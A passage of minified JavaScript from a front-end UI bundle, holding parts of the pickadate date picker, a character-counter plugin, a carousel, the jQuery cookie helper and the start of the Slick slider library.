i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))}))}),1).on("open",(function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)}),1).on("close",(function(){t.$root.find("button, select").attr("disabled",!0)}),1)}var n=7,o=6,a=t._;i.prototype.set=function(t,e,i){var n=this,o=n.item;return null===e?("clear"==t&&(t="select"),o[t]=e,n):(o["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map((function(o){return e=n[o](t,e,i)})).pop(),"select"==t?n.set("highlight",o.select,i):"highlight"==t?n.set("view",o.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&n.disabled(o.select)&&n.set("select",o.select,i),o.highlight&&n.disabled(o.highlight)&&n.set("highlight",o.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var o,s=this;return(i=void 0===i?t:i)==-1/0||i==1/0?o=i:e.isPlainObject(i)&&a.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=a.isDate(i)?i:s.create().obj):i=a.isInteger(i)||a.isDate(i)?s.normalize(new Date(i),n):s.now(t,i,n),{year:o||i.getFullYear(),month:o||i.getMonth(),date:o||i.getDate(),day:o||i.getDay(),obj:o||i,pick:o||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,o=function(t){return!0===t||e.isArray(t)||a.isDate(t)?n.create(t):t};return a.isInteger(t)||(t=o(t)),a.isInteger(i)||(i=o(i)),a.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:a.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:o(t),to:o(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var o,a,s,r,l=e.isArray(i),u=e.isPlainObject(i),c=this.item.view;if(l||u){for(u?(a=i.year,s=i.month,r=i.date):(a=+i[0],s=+i[1],r=+i[2]),n&&n.nav&&c&&c.month!==s&&(a=c.year,s=c.month),a=(o=new Date(a,s+(n&&n.nav?n.nav:0),1)).getFullYear(),s=o.getMonth();new Date(a,s,r).getMonth()!==s;)r-=1;i=[a,s,r]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):a.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var o,s,r,l,u=this,c=i,d=n&&n.interval?n.interval:1,h=-1===u.item.enable,p=u.item.min,f=u.item.max,m=h&&u.item.disable.filter((function(t){if(e.isArray(t)){var n=u.create(t).pick;n<i.pick?o=!0:n>i.pick&&(s=!0)}return a.isInteger(t)})).length;if((!n||!n.nav)&&(!h&&u.disabled(i)||h&&u.disabled(i)&&(m||o||s)||!h&&(i.pick<=p.pick||i.pick>=f.pick)))for(h&&!m&&(!s&&d>0||!o&&0>d)&&(d*=-1);u.disabled(i)&&(Math.abs(d)>1&&(i.month<c.month||i.month>c.month)&&(i=c,d=d>0?1:-1),i.pick<=p.pick?(r=!0,d=1,i=u.create([p.year,p.month,p.date+(i.pick===p.pick?0:-1)])):i.pick>=f.pick&&(l=!0,d=-1,i=u.create([f.year,f.month,f.date+(i.pick===f.pick?0:1)])),!r||!l);)i=u.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter((function(n){return a.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||a.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0}));return n=n.length&&!n.filter((function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted})).length,-1===i.item.enable?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,o={};return e&&"string"==typeof e?(i&&i.format||((i=i||{}).format=n.settings.format),n.formats.toArray(i.format).map((function(t){var i=n.formats[t],s=i?a.trigger(i,n,[e,o]):t.replace(/^!/,"").length;i&&(o[t]=e.substr(0,s)),e=e.substr(s)})),[o.yyyy||o.yy,+(o.mm||o.m)-1,o.dd||o.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?a.digits(t):e.date},dd:function(t,e){return t?2:a.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?a.digits(t):e.month+1},mm:function(t,e){return t?2:a.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map((function(t){return a.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")})).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return a.isInteger(t)&&a.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(a.isDate(t)||e.isArray(t))&&(a.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&(n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to))},i.prototype.isDateOverlap=function(t,i){var n=this,o=n.settings.firstDay?1:0;return a.isInteger(t)&&(a.isDate(i)||e.isArray(i))?(t=t%7+o)===n.create(i).day+1:a.isInteger(i)&&(a.isDate(t)||e.isArray(t))?(i=i%7+o)===n.create(t).day+1:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&n.overlapRanges(t,i)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,i){var n=this,o=n.item.disable.slice(0);return"flip"==i?n.flipEnable():!1===i?(n.flipEnable(1),o=[]):!0===i?(n.flipEnable(-1),o=[]):i.map((function(t){for(var i,s=0;s<o.length;s+=1)if(n.isDateExact(t,o[s])){i=!0;break}i||(a.isInteger(t)||a.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&o.push(t)})),o},i.prototype.activate=function(t,i){var n=this,o=n.item.disable,s=o.length;return"flip"==i?n.flipEnable():!0===i?(n.flipEnable(1),o=[]):!1===i?(n.flipEnable(-1),o=[]):i.map((function(t){var i,r,l,u;for(l=0;s>l;l+=1){if(r=o[l],n.isDateExact(r,t)){i=o[l]=null,u=!0;break}if(n.isDateOverlap(r,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t)[3]||i.push("inverted"):a.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;s>l;l+=1)if(n.isDateExact(o[l],t)){o[l]=null;break}if(u)for(l=0;s>l;l+=1)if(n.isDateOverlap(o[l],t)){o[l]=null;break}i&&o.push(i)})),o.filter((function(t){return null!=t}))},i.prototype.nodes=function(t){var e=this,i=e.settings,n=e.item,o=n.now,s=n.select,r=n.highlight,l=n.view,u=n.disable,c=n.min,d=n.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),a.node("thead",a.node("tr",a.group({min:0,max:6,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),p=function(t){return a.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&l.year>=d.year&&l.month>=d.month||!t&&l.year<=c.year&&l.month<=c.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+a.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},f=function(n){var o=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(o=i.monthsShort),i.selectMonths&&null==n?a.node("select",a.group({min:0,max:11,i:1,node:"option",item:function(t){return[o[t],0,"value="+t+(l.month==t?" selected":"")+(l.year==c.year&&t<c.month||l.year==d.year&&t>d.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+a.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=s?a.node("div",o[s.month]):a.node("div",o[l.month]):a.node("div",o[l.month],i.klass.month)},m=function(n){var o=l.year,s=!0===i.selectYears?5:~~(i.selectYears/2);if(s){var r=c.year,u=d.year,h=o-s,p=o+s;if(r>h&&(p+=r-h,h=r),p>u){var f=h-r,m=p-u;h-=f>m?m:f,p=u}if(i.selectYears&&null==n)return a.node("select",a.group({min:h,max:p,i:1,node:"option",item:function(t){return[t,0,"value="+t+(o==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+a.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?a.node("div",o):a.node("div",o,i.klass.year)};return createDayLabel=function(){return null!=s?a.node("div",s.date):a.node("div",o.date)},createWeekdayLabel=function(){var t,e;return t=null!=s?s.day:o.day,i.weekdaysFull[t]},a.node("div",a.node("div",createWeekdayLabel(),"picker__weekday-display")+a.node("div",f("short_months"),i.klass.month_display)+a.node("div",createDayLabel(),i.klass.day_display)+a.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+a.node("div",a.node("div",(i.selectYears,f()+m()+p()+p(1)),i.klass.header)+a.node("table",h+a.node("tbody",a.group({min:0,max:5,i:1,node:"tr",item:function(t){var n=i.firstDay&&0===e.create([l.year,l.month,1]).day?-7:0;return[a.group({min:7*t-l.day+n+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(t){t=e.create([l.year,l.month,t+(i.firstDay?1:0)]);var n=s&&s.pick==t.pick,h=r&&r.pick==t.pick,p=u&&e.disabled(t)||t.pick<c.pick||t.pick>d.pick,f=a.trigger(e.formats.toString,e,[i.format,t]);return[a.node("div",t.date,function(e){return e.push(l.month==t.month?i.klass.infocus:i.klass.outfocus),o.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),h&&e.push(i.klass.highlighted),p&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+a.ariaAttr({role:"gridcell",label:f,selected:!(!n||e.$node.val()!==f)||null,activedescendant:!!h||null,disabled:!!p||null})),"",a.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+a.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+a.node("div",a.node("button",i.today,"btn-flat picker__today","type=button data-pick="+o.pick+(t&&!e.disabled(o)?"":" disabled")+" "+a.ariaAttr({controls:e.$node[0].id}))+a.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+a.ariaAttr({controls:e.$node[0].id}))+a.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+a.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",
monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)})),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=e>=i;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),o(n,t(this))}function i(e){var i=e.parent().find('span[class="character-counter"]');i.length||(i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1),e.parent().append(i))}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function o(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each((function(){var o=t(this),a,s;o.parent().find('span[class="character-counter"]').length||void 0!==o.attr("length")&&(o.on("input",e),o.on("focus",e),o.on("blur",n),i(o))}))},t(document).ready((function(){t("input, textarea").characterCounter()}))}(jQuery),function(t){var e={init:function(e){var i={time_constant:200,dist:-100,shift:0,padding:0,full_width:!1};return e=t.extend(i,e),this.each((function(){function i(){void 0!==window.ontouchstart&&(E[0].addEventListener("touchstart",c),E[0].addEventListener("touchmove",d),E[0].addEventListener("touchend",h)),E[0].addEventListener("mousedown",c),E[0].addEventListener("mousemove",d),E[0].addEventListener("mouseup",h),E[0].addEventListener("click",u)}function n(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}function o(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY}function a(t){return t>=b?t%b:0>t?a(b+t%b):t}function s(t){var i,n,o,s,r,l,u;for(f="number"==typeof t?t:f,m=Math.floor((f+v/2)/v),r=-(s=0>(o=f-m*v)?1:-1)*o*2/v,e.full_width?u="translateX(0)":(u="translateX("+(E[0].clientWidth-item_width)/2+"px) ",u+="translateY("+(E[0].clientHeight-item_width)/2+"px)"),(l=p[a(m)]).style[T]=u+" translateX("+-o/2+"px) translateX("+s*e.shift*r*i+"px) translateZ("+e.dist*r+"px)",l.style.zIndex=0,e.full_width?tweenedOpacity=1:tweenedOpacity=1-.2*r,l.style.opacity=tweenedOpacity,n=b>>1,i=1;n>=i;++i)e.full_width?(zTranslation=e.dist,tweenedOpacity=i===n&&0>o?1-r:1):(zTranslation=e.dist*(2*i+r*s),tweenedOpacity=1-.2*(2*i+r*s)),(l=p[a(m+i)]).style[T]=u+" translateX("+(e.shift+(v*i-o)/2)+"px) translateZ("+zTranslation+"px)",l.style.zIndex=-i,l.style.opacity=tweenedOpacity,e.full_width?(zTranslation=e.dist,tweenedOpacity=i===n&&o>0?1-r:1):(zTranslation=e.dist*(2*i-r*s),tweenedOpacity=1-.2*(2*i-r*s)),(l=p[a(m-i)]).style[T]=u+" translateX("+(-e.shift+(-v*i-o)/2)+"px) translateZ("+zTranslation+"px)",l.style.zIndex=-i,l.style.opacity=tweenedOpacity;(l=p[a(m)]).style[T]=u+" translateX("+-o/2+"px) translateX("+s*e.shift*r+"px) translateZ("+e.dist*r+"px)",l.style.zIndex=0,e.full_width?tweenedOpacity=1:tweenedOpacity=1-.2*r,l.style.opacity=tweenedOpacity}function r(){var t,e,i,n;e=(t=Date.now())-O,O=t,i=f-_,_=f,k=.8*(n=1e3*i/(1+e))+.2*k}function l(){var t,i;C&&(t=Date.now()-O,(i=C*Math.exp(-t/e.time_constant))>2||-2>i?(s(x-i),requestAnimationFrame(l)):s(x))}function u(i){if(M)return i.preventDefault(),i.stopPropagation(),!1;if(!e.full_width){var n=t(i.target).closest(".carousel-item").index(),o=m%b-n;0>o?Math.abs(o+b)<Math.abs(o)&&(o+=b):o>0&&Math.abs(o-b)<o&&(o-=b),0>o?t(this).trigger("carouselNext",[Math.abs(o)]):o>0&&t(this).trigger("carouselPrev",[o])}}function c(t){g=!0,M=!1,A=!1,w=n(t),S=o(t),k=C=0,_=f,O=Date.now(),clearInterval(P),P=setInterval(r,100)}function d(t){var e,i,a;if(g)if(e=n(t),y=o(t),i=w-e,30>(a=Math.abs(S-y))&&!A)(i>2||-2>i)&&(M=!0,w=e,s(f+i));else{if(M)return t.preventDefault(),t.stopPropagation(),!1;A=!0}return M?(t.preventDefault(),t.stopPropagation(),!1):void 0}function h(t){return g=!1,clearInterval(P),x=f,(k>10||-10>k)&&(x=f+(C=.9*k)),x=Math.round(x/v)*v,C=x-f,O=Date.now(),requestAnimationFrame(l),t.preventDefault(),t.stopPropagation(),!1}var p,f,m,g,v,b,w,S,C,x,k,T,_,O,P,M,A,E=t(this);return!!E.hasClass("initialized")||(e.full_width&&(e.dist=0,imageHeight=E.find(".carousel-item img").first().load((function(){E.css("height",t(this).height())}))),E.addClass("initialized"),g=!1,f=x=0,p=[],item_width=E.find(".carousel-item").first().innerWidth(),v=2*item_width+e.padding,E.find(".carousel-item").each((function(){p.push(t(this)[0])})),b=p.length,T="transform",["webkit","Moz","O","ms"].every((function(t){var e=t+"Transform";return void 0===document.body.style[e]||(T=e,!1)})),window.onresize=s,i(),s(f),t(this).on("carouselNext",(function(t,e){void 0===e&&(e=1),f!==(x=f+v*e)&&(C=x-f,O=Date.now(),requestAnimationFrame(l))})),void t(this).on("carouselPrev",(function(t,e){void 0===e&&(e=1),f!==(x=f-v*e)&&(C=x-f,O=Date.now(),requestAnimationFrame(l))})))}))},next:function(e){t(this).trigger("carouselNext",[e])},prev:function(e){t(this).trigger("carouselPrev",[e])}};t.fn.carousel=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.carousel"):e.init.apply(this,arguments)}}(jQuery),function(t,e,i){function n(t){return t}function o(t){return decodeURIComponent(t.replace(a," "))}var a=/\+/g,s=t.cookie=function(i,a,r){if(void 0!==a){if(r=t.extend({},s.defaults,r),null===a&&(r.expires=-1),"number"==typeof r.expires){var l=r.expires,u=r.expires=new Date;u.setDate(u.getDate()+l)}return a=s.json?JSON.stringify(a):String(a),e.cookie=[encodeURIComponent(i),"=",s.raw?a:encodeURIComponent(a),r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}for(var c=s.raw?n:o,d=e.cookie.split("; "),h=0,p=d.length;h<p;h++){var f=d[h].split("=");if(c(f.shift())===i){var m=c(f.join("="));return s.json?JSON.parse(m):m}}return null};s.defaults={},t.removeCookie=function(e,i){return null!==t.cookie(e)&&(t.cookie(e,null,i),!0)}}(jQuery,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,n){var o,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=t(e),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,o=t(e).data("slick")||{},a.options=t.extend({},a.defaults,n,o),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=t.proxy(a.autoPlay,a),a.autoPlayClear=t.proxy(a.autoPlayClear,a),a.autoPlayIterator=t.proxy(a.autoPlayIterator,a),a.changeSlide=t.proxy(a.changeSlide,a),a.clickHandler=t.proxy(a.clickHandler,a),a.selectHandler=t.proxy(a.selectHandler,a),a.setPosition=t.proxy(a.setPosition,a),a.swipeHandler=t.proxy(a.swipeHandler,a),a.dragHandler=t.proxy(a.dragHandler,a),a.keyHandler=t.proxy(a.keyHandler,a),a.instanceUid=i++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}var i=0;return e}()).prototype.activateADA=function(){var t;this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(0>i||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):n?t(e).insertBefore(o.$slides.eq(i)):t(e).insertAfter(o.$slides.eq(i)):!0===n?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(n[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?n[o.animType]="translate3d("+e+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},e.prototype.getNavTarget=function(){var e=this,i=e.options.asNavFor;return i&&null!==i&&(i=t(i).not(e.$slider)),i},e.prototype.asNavFor=function(e){var i,n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,o,a,s,r=this;if(n=document.createDocumentFragment(),a=r.$slider.children(),r.options.rows>1){for(s=r.options.slidesPerRow*r.options.rows,o=Math.ceil(a.length/s),t=0;o>t;t++){var l=document.createElement("div");for(e=0;e<r.options.rows;e++){var u=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var c=t*s+(e*r.options.slidesPerRow+i);a.get(c)&&u.appendChild(a.get(c))}l.appendChild(u)}n.appendChild(l)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,o,a,s=this,r=!1,l=s.$slider.width(),u=window.innerWidth||t(window).width();if("window"===s.respondTo?a=u:"slider"===s.respondTo?a=l:"min"===s.respondTo&&(a=Math.min(u,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in 